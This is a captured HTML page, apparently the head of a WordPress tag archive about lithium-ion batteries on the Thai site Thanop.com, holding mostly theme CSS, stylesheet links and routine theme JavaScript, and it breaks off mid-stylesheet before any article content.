

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/tag/lithium-ion-battery/
body_size: 28082
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery) | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery) Tag Feed" href="https://www.thanop.com/tag/lithium-ion-battery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="99ba9f7c04";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}body{background-color:rgba(0,0,0,0.12)}.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bababa}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#9db6c9}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#bababa}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.header-search-wrap 